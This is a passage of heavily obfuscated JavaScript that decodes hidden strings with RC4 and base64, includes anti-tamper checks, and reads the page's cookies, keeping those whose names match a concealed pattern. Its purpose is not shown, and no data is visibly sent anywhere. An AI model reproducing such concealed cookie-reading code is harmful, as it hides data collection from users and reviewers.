8\x77\x72\x76\x43\x70\x4d\x4f\x50\x58\x51\x3d\x3d','\x77\x37\x55\x69\x77\x36\x41\x3d','\x77\x6f\x7a\x44\x6c\x38\x4b\x75\x77\x35\x50\x44\x6c\x73\x4f\x41','\x4d\x55\x6a\x43\x74\x41\x3d\x3d','\x77\x72\x42\x6c\x77\x72\x6b\x3d','\x59\x31\x62\x43\x69\x73\x4f\x72\x41\x46\x38\x35\x4a\x6b\x45\x75\x61\x41\x3d\x3d','\x50\x73\x4f\x41\x4b\x56\x52\x47\x77\x6f\x34\x3d','\x62\x4d\x4b\x42\x77\x37\x77\x3d','\x4b\x32\x67\x32','\x62\x4d\x4f\x75\x77\x37\x58\x44\x6f\x48\x6f\x4f','\x77\x72\x30\x52\x77\x70\x38\x3d','\x4b\x4d\x4b\x77\x77\x37\x30\x59\x77\x70\x7a\x44\x76\x73\x4b\x55\x4c\x63\x4f\x5a\x58\x63\x4f\x53\x77\x70\x66\x43\x6e\x38\x4f\x57\x4b\x42\x58\x44\x76\x33\x42\x64\x48\x4d\x4b\x42','\x77\x70\x5a\x53\x77\x6f\x4c\x44\x68\x73\x4b\x59\x4a\x77\x3d\x3d','\x63\x52\x44\x44\x6e\x58\x31\x64\x4c\x4d\x4f\x73\x77\x34\x49\x6d\x62\x42\x45\x72\x59\x78\x37\x44\x6b\x7a\x6e\x44\x68\x38\x4f\x6b\x47\x4d\x4f\x64\x77\x72\x76\x43\x69\x73\x4b\x34\x77\x72\x54\x44\x6a\x38\x4b\x48','\x77\x70\x50\x43\x68\x57\x6e\x44\x6c\x38\x4f\x62\x77\x6f\x34\x75','\x77\x34\x44\x43\x6f\x63\x4b\x6d','\x62\x38\x4b\x71\x77\x70\x35\x68\x4e\x38\x4f\x65\x77\x6f\x77\x37\x77\x35\x41\x41\x77\x70\x35\x44\x77\x34\x38\x44\x43\x73\x4f\x6d\x49\x4d\x4f\x6a\x77\x6f\x37\x44\x6e\x63\x4f\x6a\x43\x63\x4f\x77\x64\x30\x6b\x48\x77\x6f\x4c\x44\x6a\x78\x6e\x44\x76\x38\x4f\x50\x49\x69\x72\x44\x6d\x63\x4f\x36\x4a\x67\x3d\x3d','\x77\x70\x64\x58\x55\x63\x4b\x32\x47\x57\x6b\x3d','\x77\x72\x58\x43\x67\x6d\x45\x3d','\x43\x31\x48\x43\x74\x41\x3d\x3d','\x77\x6f\x7a\x44\x73\x67\x42\x74\x77\x6f\x6e\x43\x6c\x6c\x62\x44\x69\x38\x4f\x45\x77\x34\x66\x43\x74\x77\x3d\x3d','\x77\x6f\x34\x67\x51\x6a\x66\x44\x70\x63\x4b\x36\x66\x51\x49\x3d','\x77\x34\x5a\x2f\x65\x77\x3d\x3d','\x65\x38\x4b\x6a\x77\x70\x31\x76\x50\x63\x4f\x56\x77\x6f\x63\x6e\x77\x35\x67\x52','\x55\x63\x4b\x37\x77\x35\x2f\x44\x69\x63\x4f\x4d\x77\x36\x58\x43\x6f\x6b\x33\x43\x6b\x77\x3d\x3d','\x64\x4d\x4b\x63\x50\x46\x51\x3d','\x77\x6f\x39\x54\x58\x63\x4b\x39\x43\x48\x55\x3d','\x77\x71\x55\x2b\x77\x70\x63\x63','\x4e\x63\x4b\x7a\x77\x36\x6f\x57\x77\x70\x6e\x44\x74\x51\x3d\x3d','\x57\x57\x48\x43\x68\x56\x72\x44\x6b\x41\x35\x35','\x63\x38\x4b\x6a\x77\x6f\x56\x68\x4b\x73\x4f\x59','\x77\x35\x5a\x49\x77\x6f\x30\x3d','\x77\x6f\x76\x43\x67\x47\x6b\x3d','\x77\x71\x58\x43\x74\x67\x49\x3d','\x77\x37\x5a\x79\x77\x72\x54\x43\x71\x46\x63\x67','\x44\x6d\x67\x70','\x52\x73\x4f\x68\x77\x37\x77\x3d','\x77\x72\x72\x43\x75\x48\x41\x3d','\x77\x34\x66\x43\x69\x47\x7a\x44\x6e\x4d\x4f\x4e\x77\x71\x34\x38\x56\x51\x4c\x44\x6d\x79\x64\x64\x49\x54\x42\x30\x77\x72\x59\x3d','\x77\x70\x54\x43\x67\x31\x4a\x50\x57\x32\x55\x6d\x77\x36\x55\x3d','\x77\x70\x59\x67\x77\x72\x34\x3d','\x77\x71\x6f\x53\x45\x53\x4e\x45\x4b\x4d\x4f\x50\x77\x37\x52\x5a'];(function(_0x567467,_0xb231fe){var _0x23e8b=function(_0x47a66b){while(--_0x47a66b){_0x567467['\x70\x75\x73\x68'](_0x567467['\x73\x68\x69\x66\x74']());}};var _0x52eb5b=function(){var _0x46470e={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5d1b76,_0x52a06c,_0x3ed6bd,_0x160386){_0x160386=_0x160386||{};var _0x2b266e=_0x52a06c+'\x3d'+_0x3ed6bd;var _0x15caf5=0x0;for(var _0x15caf5=0x0,_0x46dab2=_0x5d1b76['\x6c\x65\x6e\x67\x74\x68'];_0x15caf5<_0x46dab2;_0x15caf5++){var _0x57129b=_0x5d1b76[_0x15caf5];_0x2b266e+='\x3b\x20'+_0x57129b;var _0x2d51c7=_0x5d1b76[_0x57129b];_0x5d1b76['\x70\x75\x73\x68'](_0x2d51c7);_0x46dab2=_0x5d1b76['\x6c\x65\x6e\x67\x74\x68'];if(_0x2d51c7!==!![]){_0x2b266e+='\x3d'+_0x2d51c7;}}_0x160386['\x63\x6f\x6f\x6b\x69\x65']=_0x2b266e;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4fc60b,_0x4872cc){_0x4fc60b=_0x4fc60b||function(_0x2eca2d){return _0x2eca2d;};var _0x2e5a52=_0x4fc60b(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x4872cc['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4a8d53=function(_0x1a526e,_0x2fc902){_0x1a526e(++_0x2fc902);};_0x4a8d53(_0x23e8b,_0xb231fe);return _0x2e5a52?decodeURIComponent(_0x2e5a52[0x1]):undefined;}};var _0x246a64=function(){var _0xc84a4a=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0xc84a4a['\x74\x65\x73\x74'](_0x46470e['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x46470e['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x246a64;var _0x407d9d='';var _0x242204=_0x46470e['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x242204){_0x46470e['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x242204){_0x407d9d=_0x46470e['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x46470e['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x52eb5b();}(_0xa47d,0xd1));var _0xda47=function(_0x567467,_0xb231fe){_0x567467=_0x567467-0x0;var _0x23e8b=_0xa47d[_0x567467];if(_0xda47['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4b6f2d=function(){return this;};var _0x52eb5b=_0x4b6f2d();var _0x46470e='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x52eb5b['\x61\x74\x6f\x62']||(_0x52eb5b['\x61\x74\x6f\x62']=function(_0x5d1b76){var _0x52a06c=String(_0x5d1b76)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3ed6bd=0x0,_0x160386,_0x2b266e,_0xa11ec1=0x0,_0x15caf5='';_0x2b266e=_0x52a06c['\x63\x68\x61\x72\x41\x74'](_0xa11ec1++);~_0x2b266e&&(_0x160386=_0x3ed6bd%0x4?_0x160386*0x40+_0x2b266e:_0x2b266e,_0x3ed6bd++%0x4)?_0x15caf5+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x160386>>(-0x2*_0x3ed6bd&0x6)):0x0){_0x2b266e=_0x46470e['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2b266e);}return _0x15caf5;});}());var _0x46dab2=function(_0x57129b,_0x2d51c7){var _0x4fc60b=[],_0x4872cc=0x0,_0x2eca2d,_0x2e5a52='',_0x4a8d53='';_0x57129b=atob(_0x57129b);for(var _0x1a526e=0x0,_0x2fc902=_0x57129b['\x6c\x65\x6e\x67\x74\x68'];_0x1a526e<_0x2fc902;_0x1a526e++){_0x4a8d53+='\x25'+('\x30\x30'+_0x57129b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1a526e)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x57129b=decodeURIComponent(_0x4a8d53);for(var _0x246a64=0x0;_0x246a64<0x100;_0x246a64++){_0x4fc60b[_0x246a64]=_0x246a64;}for(_0x246a64=0x0;_0x246a64<0x100;_0x246a64++){_0x4872cc=(_0x4872cc+_0x4fc60b[_0x246a64]+_0x2d51c7['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x246a64%_0x2d51c7['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2eca2d=_0x4fc60b[_0x246a64];_0x4fc60b[_0x246a64]=_0x4fc60b[_0x4872cc];_0x4fc60b[_0x4872cc]=_0x2eca2d;}_0x246a64=0x0;_0x4872cc=0x0;for(var _0xc84a4a=0x0;_0xc84a4a<_0x57129b['\x6c\x65\x6e\x67\x74\x68'];_0xc84a4a++){_0x246a64=(_0x246a64+0x1)%0x100;_0x4872cc=(_0x4872cc+_0x4fc60b[_0x246a64])%0x100;_0x2eca2d=_0x4fc60b[_0x246a64];_0x4fc60b[_0x246a64]=_0x4fc60b[_0x4872cc];_0x4fc60b[_0x4872cc]=_0x2eca2d;_0x2e5a52+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x57129b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xc84a4a)^_0x4fc60b[(_0x4fc60b[_0x246a64]+_0x4fc60b[_0x4872cc])%0x100]);}return _0x2e5a52;};_0xda47['\x72\x63\x34']=_0x46dab2;_0xda47['\x64\x61\x74\x61']={};_0xda47['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x407d9d=_0xda47['\x64\x61\x74\x61'][_0x567467];if(_0x407d9d===undefined){if(_0xda47['\x6f\x6e\x63\x65']===undefined){var _0x242204=function(_0x463ce4){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x463ce4;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x242204['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x2d8eab=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x2d8eab['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x242204['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5c9079){if(!Boolean(~_0x5c9079)){return _0x5c9079;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x242204['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5d0c18){for(var _0x40fb9c=0x0,_0x61f61c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x40fb9c<_0x61f61c;_0x40fb9c++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x61f61c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5d0c18(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x242204(_0xda47)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xda47['\x6f\x6e\x63\x65']=!![];}_0x23e8b=_0xda47['\x72\x63\x34'](_0x23e8b,_0xb231fe);_0xda47['\x64\x61\x74\x61'][_0x567467]=_0x23e8b;}else{_0x23e8b=_0x407d9d;}return _0x23e8b;};(function(){var _0x4ddfdb=function(){var _0x567467=!![];return function(_0xb231fe,_0x23e8b){var _0x47a66b=_0x567467?function(){if(_0x23e8b){var _0x36e315=_0x23e8b['\x61\x70\x70\x6c\x79'](_0xb231fe,arguments);_0x23e8b=null;return _0x36e315;}}:function(){};_0x567467=![];return _0x47a66b;};}();var _0x29b0fa={'\x45\x6f\x78':function _0x3ec277(_0x50519b,_0x2b7311){return _0x50519b(_0x2b7311);},'\x5a\x62\x52':function _0x5146a3(_0x1c6f78,_0xbc5bfd){return _0x1c6f78<_0xbc5bfd;},'\x4d\x4a\x78':function _0x112e6d(_0xe5121d){return _0xe5121d();},'\x75\x42\x78':function _0x346d25(_0x146b0c,_0x3eada6){return _0x146b0c!==_0x3eada6;},'\x75\x66\x65':function _0xab48e(_0x34665c,_0x3302ff){return _0x34665c+_0x3302ff;},'\x44\x49\x50':function _0x49d311(_0xd8192b,_0x1a136e){return _0xd8192b/_0x1a136e;},'\x49\x47\x4d':function _0x5f223b(_0x3728e2,_0x3f3ee8){return _0x3728e2===_0x3f3ee8;},'\x69\x5a\x55':function _0x22159f(_0x1d9238,_0x196d32){return _0x1d9238%_0x196d32;},'\x7a\x6f\x73':function _0xc30e36(_0x52358f,_0x3437a7){return _0x52358f>_0x3437a7;},'\x65\x74\x74':function _0x4815d7(_0x2d347e,_0x3a00f2){return _0x2d347e-_0x3a00f2;},'\x51\x46\x76':function _0x20e163(_0x43f312,_0x58ae3d){return _0x43f312==_0x58ae3d;},'\x64\x67\x59':function _0x53c09a(_0x373ba5,_0x106520){return _0x373ba5(_0x106520);},'\x78\x47\x61':function _0x3d5b70(_0x5055ea,_0x352790){return _0x5055ea==_0x352790;},'\x41\x46\x4f':function _0x2ed50c(_0x1d4906,_0x268dac){return _0x1d4906(_0x268dac);},'\x75\x74\x41':function _0x54a2ca(_0x536020,_0x488aed){return _0x536020!==_0x488aed;},'\x75\x72\x64':function _0xe4e639(_0x17d364,_0x460363){return _0x17d364==_0x460363;},'\x42\x61\x7a':function _0x3ddddf(_0x188efa,_0xbc4465){return _0x188efa!==_0xbc4465;},'\x55\x71\x55':function _0x3430e1(_0x307d46,_0x3f1184){return _0x307d46+_0x3f1184;},'\x61\x74\x49':function _0x10acd9(_0x12cfc2,_0x486b6b){return _0x12cfc2(_0x486b6b);},'\x59\x71\x4e':function _0x4e9e61(_0x2f1692,_0x877a0e){return _0x2f1692(_0x877a0e);},'\x4e\x75\x44':function _0x184ad0(_0x3888c5,_0x258354){return _0x3888c5+_0x258354;},'\x59\x6a\x68':function _0x427a78(_0xd6a36){return _0xd6a36();},'\x43\x6c\x64':function _0x2ccc3e(_0x1c4225,_0xfdab3d){return _0x1c4225(_0xfdab3d);}};var _0x162a25=this[_0xda47('0x0', '\x4c\x5b\x6b\x48')];var _0x1748ef=_0x162a25[_0xda47('0x1', '\x56\x67\x64\x31')];var _0x3680b2='';var _0x437a9='';if(_0x29b0fa[_0xda47('0x2', '\x5d\x35\x23\x65')](typeof _0x162a25[_0xda47('0x3', '\x59\x58\x6d\x6a')],_0xda47('0x4', '\x6e\x44\x28\x62'))){_0x3680b2=_0x162a25[_0xda47('0x5', '\x6c\x4a\x73\x69')];_0x437a9=_0x3680b2[_0xda47('0x6', '\x5d\x35\x23\x65')];}var _0x245b53=_0x162a25[_0xda47('0x7', '\x71\x74\x6b\x4f')];var _0x44773c=_0x162a25[_0xda47('0x8', '\x63\x50\x44\x4d')];var _0x411278=new _0x162a25[_0xda47('0x9', '\x4c\x5b\x6b\x48')]()[_0xda47('0xa', '\x59\x58\x6d\x6a')]();var _0x57479f='';function _0x2e1d93(_0x2140e0){var _0x49d701={'\x41\x74\x6e':function _0x33dfc8(_0x450884,_0x190ea6){return _0x450884<_0x190ea6;},'\x43\x63\x71':function _0x45cb0f(_0x482be6,_0x1caf22){return _0x482be6&_0x1caf22;},'\x50\x45\x4c':function _0x419ca3(_0x1722dd,_0x4ce294){return _0x1722dd==_0x4ce294;},'\x51\x6e\x69':function _0x3c584e(_0x5301de,_0x30e5ac){return _0x5301de>>_0x30e5ac;},'\x61\x4f\x72':function _0x57d96f(_0x47a6de,_0x55f36b){return _0x47a6de<<_0x55f36b;},'\x41\x57\x62':function _0x12dd0f(_0x1b6617,_0x53f911){return _0x1b6617|_0x53f911;},'\x74\x47\x70':function _0x4dfc63(_0x3b7312,_0x1929f1){return _0x3b7312>>_0x1929f1;},'\x43\x63\x50':function _0x44f60c(_0x5a4a92,_0x212f84){return _0x5a4a92&_0x212f84;},'\x72\x42\x69':function _0x450f05(_0x116b1e,_0x3965ce){return _0x116b1e&_0x3965ce;},'\x67\x4f\x4e':function _0x390f50(_0x2390c2,_0x46e4cb){return _0x2390c2<<_0x46e4cb;},'\x78\x45\x6a':function _0x4a591b(_0x4724c6,_0xe990b6){return _0x4724c6&_0xe990b6;}};var _0x23cbb1=_0xda47('0xb', '\x4b\x33\x63\x53')[_0xda47('0xc', '\x23\x21\x68\x31')]('\x7c'),_0x3b4134=0x0;while(!![]){switch(_0x23cbb1[_0x3b4134++]){case'\x30':_0xc1b5ad=0x0;continue;case'\x31':var _0x17a6e4=_0xda47('0xd', '\x34\x61\x37\x67');continue;case'\x32':_0x4c1905=_0x2140e0[_0xda47('0xe', '\x33\x74\x52\x52')];continue;case'\x33':return _0x38684b;continue;case'\x34':while(_0x49d701[_0xda47('0xf', '\x59\x58\x6d\x6a')](_0xc1b5ad,_0x4c1905)){var _0x191550=_0xda47('0x10', '\x50\x26\x33\x75')[_0xda47('0x11', '\x44\x68\x70\x2a')]('\x7c'),_0x2f442a=0x0;while(!![]){switch(_0x191550[_0x2f442a++]){case'\x30':_0x38684b+=_0x17a6e4[_0xda47('0x12', '\x56\x24\x61\x58')](_0x49d701[_0xda47('0x13', '\x21\x63\x38\x71')](_0x1efae8,0x3f));continue;case'\x31':_0x1efae8=_0x2140e0[_0xda47('0x14', '\x34\x55\x75\x31')](_0xc1b5ad++);continue;case'\x32':if(_0x49d701[_0xda47('0x15', '\x67\x58\x26\x45')](_0xc1b5ad,_0x4c1905)){_0x38684b+=_0x17a6e4[_0xda47('0x16', '\x34\x61\x37\x67')](_0x49d701[_0xda47('0x17', '\x61\x34\x41\x75')](_0x4d3437,0x2));_0x38684b+=_0x17a6e4[_0xda47('0x18', '\x59\x58\x6d\x6a')](_0x49d701[_0xda47('0x19', '\x23\x64\x68\x38')](_0x49d701[_0xda47('0x1a', '\x56\x24\x61\x58')](_0x4d3437,0x3),0x4));_0x38684b+='\x3d\x3d';break;}continue;case'\x33':if(_0x49d701[_0xda47('0x1b', '\x51\x48\x45\x5d')](_0xc1b5ad,_0x4c1905)){_0x38684b+=_0x17a6e4[_0xda47('0x1c', '\x63\x50\x44\x4d')](_0x49d701[_0xda47('0x1d', '\x2a\x32\x23\x4e')](_0x4d3437,0x2));_0x38684b+=_0x17a6e4[_0xda47('0x1e', '\x34\x55\x75\x31')](_0x49d701[_0xda47('0x1f', '\x5d\x35\x23\x65')](_0x49d701[_0xda47('0x20', '\x61\x34\x41\x75')](_0x49d701[_0xda47('0x21', '\x54\x4e\x39\x34')](_0x4d3437,0x3),0x4),_0x49d701[_0xda47('0x22', '\x5d\x35\x23\x65')](_0x49d701[_0xda47('0x23', '\x4a\x40\x4b\x24')](_0x3f2033,0xf0),0x4)));_0x38684b+=_0x17a6e4[_0xda47('0x24', '\x62\x46\x42\x66')](_0x49d701[_0xda47('0x25', '\x5d\x35\x23\x65')](_0x49d701[_0xda47('0x26', '\x33\x74\x52\x52')](_0x3f2033,0xf),0x2));_0x38684b+='\x3d';break;}continue;case'\x34':_0x38684b+=_0x17a6e4[_0xda47('0x27', '\x24\x5d\x34\x38')](_0x49d701[_0xda47('0x28', '\x33\x4c\x4d\x5b')](_0x4d3437,0x2));continue;case'\x35':_0x38684b+=_0x17a6e4[_0xda47('0x29', '\x61\x34\x41\x75')](_0x49d701[_0xda47('0x2a', '\x50\x26\x33\x75')](_0x49d701[_0xda47('0x2b', '\x5a\x33\x35\x38')](_0x49d701[_0xda47('0x2c', '\x56\x24\x61\x58')](_0x3f2033,0xf),0x2),_0x49d701[_0xda47('0x2d', '\x31\x6c\x25\x76')](_0x49d701[_0xda47('0x2e', '\x73\x33\x23\x51')](_0x1efae8,0xc0),0x6)));continue;case'\x36':_0x38684b+=_0x17a6e4[_0xda47('0x2f', '\x74\x53\x6d\x30')](_0x49d701[_0xda47('0x30', '\x23\x21\x68\x31')](_0x49d701[_0xda47('0x31', '\x34\x4f\x47\x32')](_0x49d701[_0xda47('0x32', '\x26\x6d\x61\x58')](_0x4d3437,0x3),0x4),_0x49d701[_0xda47('0x33', '\x48\x40\x6b\x76')](_0x49d701[_0xda47('0x34', '\x2a\x32\x23\x4e')](_0x3f2033,0xf0),0x4)));continue;case'\x37':_0x4d3437=_0x49d701[_0xda47('0x35', '\x56\x24\x61\x58')](_0x2140e0[_0xda47('0x36', '\x31\x6c\x25\x76')](_0xc1b5ad++),0xff);continue;case'\x38':_0x3f2033=_0x2140e0[_0xda47('0x14', '\x34\x55\x75\x31')](_0xc1b5ad++);continue;}break;}}continue;case'\x35':var _0x4d3437,_0x3f2033,_0x1efae8;continue;case'\x36':_0x38684b='';continue;case'\x37':var _0x38684b,_0xc1b5ad,_0x4c1905;continue;}break;}}function _0x1edbd4(_0x108835){var _0x162ea6=_0x4ddfdb(this,function(){var _0x567467=function(){return'\x64\x65\x76';},_0xb231fe=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x112a83=function(){var _0x4b6f2d=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4b6f2d['\x74\x65\x73\x74'](_0x567467['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x52eb5b=function(){var _0x46470e=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x46470e['\x74\x65\x73\x74'](_0xb231fe['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5d1b76=function(_0x52a06c){var _0x3ed6bd=~-0x1>>0x1+0xff%0x0;if(_0x52a06c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3ed6bd)){_0x160386(_0x52a06c);}};var _0x160386=function(_0x2b266e){var _0xa11ec1=~-0x4>>0x1+0xff%0x0;if(_0x2b266e['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0xa11ec1){_0x5d1b76(_0x2b266e);}};if(!_0x112a83()){if(!_0x52eb5b()){_0x5d1b76('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5d1b76('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5d1b76('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x162ea6();return function(_0x5d85d9){_0x57479f+=_0x5d85d9;return _0x29b0fa[_0xda47('0x37', '\x45\x33\x37\x42')](_0x108835,_0x5d85d9);};}function _0x2b7c7d(){var _0x199b76={'\x4e\x7a\x7a':function _0x253613(_0x999e18){return _0x999e18();},'\x67\x4a\x74':function _0x1fc76b(_0x373287,_0x47fad0){return _0x373287<_0x47fad0;},'\x7a\x5a\x67':function _0x540ebf(_0x2f03ca,_0x27dcfb){return _0x2f03ca+_0x27dcfb;}};var _0x7b3aaf=_0xda47('0x38', '\x48\x40\x6b\x76')[_0xda47('0x39', '\x74\x53\x6d\x30')]('\x7c'),_0x2f0ee7=0x0;while(!![]){switch(_0x7b3aaf[_0x2f0ee7++]){case'\x30':var _0x51790f=new _0x162a25[_0xda47('0x3a', '\x34\x55\x75\x31')]();continue;case'\x31':_0x199b76[_0xda47('0x3b', '\x45\x33\x37\x42')](_0x3d096b);continue;case'\x32':var _0x1c96c3=_0x1748ef[_0xda47('0x3c', '\x4a\x40\x4b\x24')][_0xda47('0x3d', '\x21\x51\x47\x79')]('\x3b');continue;case'\x33':var _0x274224=new _0x162a25[_0xda47('0x3e', '\x67\x58\x26\x45')](_0xda47('0x3f', '\x63\x50\x44\x4d'));continue;case'\x34':return _0x51790f;continue;case'\x35':for(var _0x47fea7=0x0;_0x199b76[_0xda47('0x40', '\x2a\x32\x23\x4e')](_0x47fea7,_0x1c96c3[_0xda47('0x41', '\x74\x53\x6d\x30')]);_0x47fea7++){var _0x368c62=_0x1c96c3[_0x47fea7][_0xda47('0x42', '\x23\x21\x68\x31')](0x0,_0x1c96c3[_0x47fea7][_0xda47('0x43', '\x46\x6d\x4f\x35')]('\x3d'));var _0x312850=_0x1c96c3[_0x47fea7][_0xda47('0x44', '\x45\x33\x37\x42')](_0x199b76[_0xda47('0x45', '\x6c\x4a\x73\x69')](_0x1c96c3[_0x47fea7][_0xda47('0x46', '\x51\x40\x51\x35')]('\x3d'),0x1),_0x1c96c3[_0x47fea7][_0xda47('0x41', '\x74\x53\x6d\x30')]);if(_0x274224[_0xda47('0x47', '\x56\x67\x64\x31')](_0x368c62)){_0x51790f[_0x51790f[_0xda47('0x48', '\x23\x64\x68\x38')]]=_0x312850;}}continue;}break;}}function _0x183025(_0x286ce9){var _0x42c09e={'\x48\x79\x62':function _0x1610bf(_0xdadcfb){return _0xdadcfb();},'\x4d\x51\x49':function _0x30b7fc(_0x5d4ee3,_0x3af84c){return _0x5d4ee3<_0x3af84c;},'\x47\x50\x6b':function _0x42faf6(_0x3878a3,_0x5a9b10){return _0x3878a3+_0x5a9b10;},'\x76\x50\x68':function _0x463052(_0x40d7e9,_0x2677f7){return _0x40d7e9%_0x2677f7;},'\x59\x64\x75':function _0x527987(_0x496e6c,_0x4b9975){return _0x496e6c(_0x4b9975);},'\x64\x63\x67':function _0x24c2e5(_0x2739dd){return _0x2739dd();},'\x61\x51\x7a':function _0x1562ab(_0x5476b0,_0x9a0764){return _0x5476b0+_0x9a0764;},'\x4a\x58\x62':function _0x9a65c(_0x456903,_0x2cb1f0){return _0x456903+_0x2cb1f0;},'\x4b\x76\x69':function _0x183a12(_0x186e38,_0x4938bd,_0x38ea51){return _0x186e38(_0x4938bd,_0x38ea51);},'\x6a\x57\x4c':function _0x5a48b8(_0x469c46,_0x3c8ef5){return _0x469c46-_0x3c8ef5;},'\x54\x50\x73':function _0xeac8dc(_0x505a8b,_0x4c5f8f){return _0x505a8b(_0x4c5f8f);},'\x53\x41\x63':function _0x37b889(_0x6e9e45,_0x3bee21,_0x57d992,_0x459dde){return _0x6e9e45(_0x3bee21,_0x57d992,_0x459dde);}};var _0x1c5ebe=_0xda47('0x49', '\x44\x68\x70\x2a')[_0xda47('0x4a', '\x51\x48\x45\x5d')]('\x7c'),_0x5ac315=0x0;while(!![]){switch(_0x1c5ebe[_0x5ac315++]){case'\x30':_0x42c09e[_0xda47('0x4b', '\x6e\x44\x28\x62')](_0x3d096b);continue;case'\x31':var _0x32d872=_0x1dbff5[_0xda47('0x4c', '\x26\x6d\x61\x58')]();continue;case'\x32':for(var _0x19d43c=0x0;_0x42c09e[_0xda47('0x4d', '\x33\x74\x52\x52')](_0x19d43c,_0x4d5f38[_0xda47('0x4e', '\x59\x58\x6d\x6a')]);_0x19d43c++){_0x18dc34+=_0x42c09e[_0xda47('0x4f', 